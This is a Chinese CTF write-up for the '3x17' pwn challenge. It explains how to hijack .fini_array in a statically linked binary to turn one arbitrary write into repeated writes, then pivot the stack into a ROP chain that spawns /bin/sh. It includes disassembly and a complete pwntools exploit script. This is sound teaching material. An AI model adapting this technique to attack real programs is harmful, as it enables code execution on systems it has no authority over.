







64位静态链接,就开了NX保护,题目给了一次0x18字节任意地址写。
write(1u, "addr:", 5uLL);
read(0, buf, 0x18uLL);
addr = atoi(buf);
write(1u, "data:", 5uLL);
read(0, addr, 0x18uLL);这题主要就是考察fini_array,在函数正常退出时,会调用一系列的函数进行清理工作,函数如下:(后面称作fini)
.text:0000000000402960 ; __int64 __fastcall _libc_csu_fini()
.text:0000000000402960 __libc_csu_fini proc near ; DATA XREF: start+F↑o
.text:0000000000402960 ; __unwind {
.text:0000000000402960 55 push rbp
.text:0000000000402961 48 8D 05 98 17 0B 00 lea rax, qword_4B4100
.text:0000000000402968 48 8D 2D 81 17 0B 00 lea rbp, off_4B40F0
.text:000000000040296F 53 push rbx
.text:0000000000402970 48 29 E8 sub rax, rbp
.text:0000000000402973 48 83 EC 08 sub rsp, 8
.text:0000000000402977 48 C1 F8 03 sar rax, 3
.text:000000000040297B 74 19 jz short loc_402996
.text:000000000040297B
.text:000000000040297D 48 8D 58 FF lea rbx, [rax-1]
.text:0000000000402981 0F 1F 80 00 00 00 00 nop dword ptr [rax+00000000h]
.text:0000000000402981
.text:0000000000402988
.text:0000000000402988 loc_402988:
.text:0000000000402988 FF 54 DD 00 call qword ptr [rbp+rbx*8+0]
.text:0000000000402988
.text:000000000040298C 48 83 EB 01 sub rbx, 1
.text:0000000000402990 48 83 FB FF cmp rbx, 0FFFFFFFFFFFFFFFFh
.text:0000000000402994 75 F2 jnz short loc_402988
.text:0000000000402994
.text:0000000000402996
.text:0000000000402996 loc_402996:
.text:0000000000402996 48 83 C4 08 add rsp, 8
.text:000000000040299A 5B pop rbx
.text:000000000040299B 5D pop rbp
.text:000000000040299C E9 8B B9 08 00 jmp _term_proc
.text:000000000040299C ; } // starts at 402960
.text:000000000040299C
.text:000000000040299C __libc_csu_fini endp可以看到,这里会循环调用[rbp+rbx*8]处的函数,对汇编代码进行简单的分析可知,rbp指向的是0x4b40f0。
.fini_array:00000000004B40F0 ; Segment permissions:Read/Write
.fini_array:00000000004B40F0 _fini_array segment qword public
.fini_array:00000000004B40F0 assume cs:_fini_array
.fini_array:00000000004B40F0 00 1B 40 00 00 00 00 00 off_4B40F0 dq offset sub_401B00
.fini_array:00000000004B40F0
.fini_array:00000000004B40F0
.fini_array:00000000004B40F8 80 15 40 00 00 00 00 00 dq offset sub_401580
.fini_array:00000000004B40F8 _fini_array ends对于循环次数,经过调试可以发现是两次:

并且是倒着调用的,也就是说会依次调用fini_array+8处的函数,fini_array处的函数。
那么我们可以将fini_array+8修改为main函数地址,fini_array修改为fini函数地址,那么就可以实现无限制次数任意地址任意写了。
所以我们可以先写入rop链,然后栈迁移过去。那么我们应当将rop链写在哪里呢?
答:写在fini_array+0x10处
为什么呢?注意在fini中,rbp就是指向的fini_array,所以这给我们栈迁移提供了便利。
from pwn import *
context(arch = "amd64", os = "linux", endian = "little")
context.terminal = ["tmux", "splitw", "-h"]
io = process("./3x17")
io = remote("node4.buuoj.cn", 25344)
elf = ELF("./3x17")
bss = elf.bss() + 0x100
main = 0x0000000000401B6D
fini_array = 0x00000000004B40F0
fini = 0x0000000000402960
pop_rax = 0x000000000041e4af # pop rax ; ret
pop_rdi = 0x0000000000401696 # pop rdi ; ret
pop_rsi = 0x0000000000406c30 # pop rsi ; ret
pop_rdx = 0x0000000000446e35 # pop rdx ; ret
syscall = 0x00000000004022b4 # syscall
leave = 0x0000000000401c4b # leave ; ret
def arb_w(addr, data):
io.sendafter(b"addr:", str(addr).encode())
sleep(0.01)
io.sendafter(b"data:", data)
#gdb.attach(io, 'b *0x0000000000401BDC')
print(hex(fini_array))
arb_w(fini_array, p64(fini) + p64(main))
arb_w(fini_array+0x10, p64(0x3b)+p64(pop_rdi))
arb_w(fini_array+0x20, p64(fini_array+0x50)+p64(pop_rsi))
arb_w(fini_array+0x30, p64(0)+p64(pop_rdx))
arb_w(fini_array+0x40, p64(0)+p64(syscall))
arb_w(fini_array+0x50, b"/bin/sh\x00")
arb_w(fini_array, p64(leave)+p64(pop_rax))
#pause()
io.interactive()

















 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









